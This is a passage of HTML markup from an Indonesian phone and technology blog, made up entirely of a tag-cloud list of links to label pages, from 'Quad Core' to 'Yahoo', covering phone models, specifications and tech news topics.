<a dir='ltr' href='https://www.kursushp.com/search/label/Quad%20Core'>Quad Core</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radeon'>Radeon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radiasi'>Radiasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radio'>Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ratusan'>Ratusan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Razer%20Bakal%20Produksi%20dan%20Jual%20Masker%20Canggih'>Razer Bakal Produksi dan Jual Masker Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme'>realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%2011%20Pro%20Plus'>Realme 11 Pro Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203'>realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203%20pro'>realme 3 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%206'>Realme 6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%208%20Pro%20Dirilis'>Realme 8 Pro Dirilis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%20Bakal%20Tancap%20Gas%20Rilis%20Ponsel%205G'>Realme Bakal Tancap Gas Rilis Ponsel 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi'>redmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi%20note%207%20pro'>redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rekam'>Rekam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/REMOVE%20FRP%20SAMSUNG%20GALAXY%20J2%20PRIME%20G532G-M-F%202017%20NEW%20METHOD'>REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Reshuffle'>Reshuffle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resiko'>Resiko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resmi'>Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review%20Redmi%209T'>Review Redmi 9T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Revolusi'>Revolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rilis'>Rilis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/RIM'>RIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Riset'>Riset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ritel'>Ritel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot'>Robot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot%20Canggih%20NASA%20Mulai%20Bergerak%20Cari%20Kehidupan%20di%20Mars'>Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rollercoaster'>Rollercoaster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Safari'>Safari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saham'>Saham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saingan'>Saingan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20A3%202017%20SM-A320FL.Remove%20google%20account%20bypass%20FRP.Without%20PC.NEW%20METHOD%21%21%21'>Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20Galaxy%20S%20II'>Samsung Galaxy S II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10'>samsung galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10%20plus'>samsung galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sandy%20Bridge'>Sandy Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Satelit'>Satelit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/satelit%20nusantara%20satu'>satelit nusantara satu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Science'>Science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Search'>Search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seberapa'>Seberapa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sedunia'>Sedunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sejarah%20ponsel%20dimulai%20pada%20tahun%201973'>Sejarah ponsel dimulai pada tahun 1973</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seks'>Seks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Senjata%20Assault%20Rifle%20di%20PUBG%20Mobile'>Senjata Assault Rifle di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/senjata%20Sniper%20Rifle%20yang%20populer%20di%20PUBG%20Mobile'>senjata Sniper Rifle yang populer di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sentuhan'>Sentuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sepeda'>Sepeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serba%20Serbi%20Teknologi'>Serba Serbi Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serpong'>Serpong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Server'>Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Oppo'>Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Realme'>Servis Handphone: Manfaat Merawat Handphone dari Produk Realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Mengapa%20Penting%20dan%20Bagaimana%20Manfaatnya%20untuk%20Produk%20Xiaomi%20Anda'>Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siap'>Siap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapa%20penggantinya%3F'>Siapa penggantinya?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapkan'>Siapkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Simple'>Simple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Situs'>Situs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Skype'>Skype</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smart'>Smart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone%20Ukuran%20Kecil%20Mau%20Punah%3F'>Smartphone Ukuran Kecil Mau Punah?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartwatch%20Anti-Monoton%20Club'>Smartwatch Anti-Monoton Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SMS'>SMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/snapdragon%20855'>snapdragon 855</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Soal'>Soal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Solusee'>Solusee</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony%20Ericsson'>Sony Ericsson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker'>Speaker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker%20Pintar%20Nest%20Mini'>Speaker Pintar Nest Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SpeedUP'>SpeedUP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spek%20hp'>spek hp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20dan%20Fitur%20Realme%20C55%3A%20Layar%2090%20Hz'>Spesifikasi dan Fitur Realme C55: Layar 90 Hz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20honor%2010%20lite'>spesifikasi honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro'>spesifikasi iPhone 11 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro%20Max'>spesifikasi iPhone 11 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2012'>spesifikasi iPhone 12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Mini'>Spesifikasi iPhone 12 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro'>Spesifikasi iPhone 12 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro%20Max'>Spesifikasi iPhone 12 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013'>Spesifikasi iPhone 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Mini'>Spesifikasi iPhone 13 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro'>Spesifikasi iPhone 13 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro%20Max'>Spesifikasi iPhone 13 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014'>Spesifikasi iPhone 14</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Plus'>Spesifikasi iPhone 14 Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Pro%20Max'>Spesifikasi iPhone 14 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Kencang%20di%20Kelasnya'>Spesifikasi Kencang di Kelasnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20Apex%202020'>Spesifikasi Lengkap Apex 2020</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20dan%20Harga%20Oppo%20Find%20X2%20dan%20Find%20X2%20Pro%20Terbaru'>Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20realme%203'>spesifikasi realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20redmi%20note%207%20pro'>spesifikasi redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Redmi%20Note%209%20Pro'>Spesifikasi Redmi Note 9 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20xiaomi%20mi%209'>spesifikasi xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifkasi%20iPhone%2014%20Pro'>Spesifkasi iPhone 14 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/StarOne'>StarOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/startup'>startup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/steam'>steam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stop'>Stop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stylish'>Stylish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Suaka'>Suaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sudah'>Sudah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/sundar%20pichai'>sundar pichai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Super'>Super</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Symbian'>Symbian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tablet'>Tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tahan'>Tahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Takut%20Virus%20Corona'>Takut Virus Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tangkap'>Tangkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Target'>Target</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tata'>Tata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tawarkan'>Tawarkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tcash%20berubah%20jadi%20linkaja'>tcash berubah jadi linkaja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Deepfake%20%27Hidupkan%27%20Foto%20Jadul%20Bikin%20Takjub%20dan%20Takut'>Teknologi Deepfake &#39;Hidupkan&#39; Foto Jadul Bikin Takjub dan Takut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Quick%20Charge%20Bakal%20Ditinggalkan'>Teknologi Quick Charge Bakal Ditinggalkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telecommunication'>Telecommunication</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telekomunikasi'>Telekomunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telepon'>Telepon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telko-Internet'>Telko-Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkom'>Telkom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkomsel'>Telkomsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tembus'>Tembus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tempat%20Rahasia%20Makhluk%20Aneh'>Tempat Rahasia Makhluk Aneh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terkaya'>Terkaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tertekan'>Tertekan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terus'>Terus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ThinkPad'>ThinkPad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/TI'>TI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tifatul'>Tifatul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tingkatkan'>Tingkatkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tips%20dan%20Trick'>Tips dan Trick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20instagram'>tips instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20whatsapp'>tips whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tipu'>Tipu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tlovers'>Tlovers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toshiba'>Toshiba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toyota'>Toyota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tradisional'>Tradisional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trafic'>Trafic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transaksi'>Transaksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transformer'>Transformer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tren%20Halal%20Lifestyle%20Dorong%20Kelahiran%20Marketplace%20Halal%20di%20Indonesia'>Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trend%20Micro'>Trend Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Triliunan'>Triliunan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tsunami'>Tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tumbangkan'>Tumbangkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunda'>Tunda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunggu'>Tunggu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Turun%20Harga%21%20Ini%20Harga%20iPhone%207%20dan%20iPhone%207%20Plus%20Sekarang%20di%20Indonesia'>Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tweeps'>Tweeps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter%20Uji%20Coba%20Fitur%20%27Undo%20Send%27'>Twitter Uji Coba Fitur &#39;Undo Send&#39;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ubur-ubur'>Ubur-ubur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Udin'>Udin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UFS%20Micro'>UFS Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ulang'>Ulang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ultah'>Ultah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Undagan'>Undagan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ungkap'>Ungkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/USD'>USD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Varian'>Varian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/via'>via</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virtual'>Virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus'>Virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus%20Corona%20Bikin%20iPhone%209%20Ambyar'>Virus Corona Bikin iPhone 9 Ambyar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20V19%20Usung%20Kamera%20Selfie%20Malam%20Hari'>Vivo V19 Usung Kamera Selfie Malam Hari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20Y100%205G'>Vivo Y100 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Voice'>Voice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Warner%20Bros'>Warner Bros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Watch%20Fit%20Elegant%20Edition'>Watch Fit Elegant Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WebOS'>WebOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Western'>Western</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp'>whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20diblokir'>whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20kena%20blokir'>whatsapp kena blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20plus'>whatsapp plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wi-Fi%20adalah%20teknologi%20jaringan%20nirkabel%20yang%20memungkinkan%20perangkat%20untuk%20terhubung%20ke%20internet%20tanpa%20menggunakan%20kabel'>Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/wifi'>wifi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WikiLeaks'>WikiLeaks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wildfire'>Wildfire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wimax'>Wimax</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Workshop'>Workshop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi'>xiaomi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi%20mi%209'>xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%20Mix%20Fold%203%20Smartphone%20Lipat%20dengan%20Fitur%20Mewah'>Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%3A%20Tunggu%20Rajanya%20HP%20dari%20Kami'>Xiaomi: Tunggu Rajanya HP dari Kami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xl'>xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/XL%20Axiata'>XL Axiata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xoom'>Xoom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xperia'>Xperia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Yahoo'>Yahoo</a>
</span>
<span class='label-size label-size-2'>
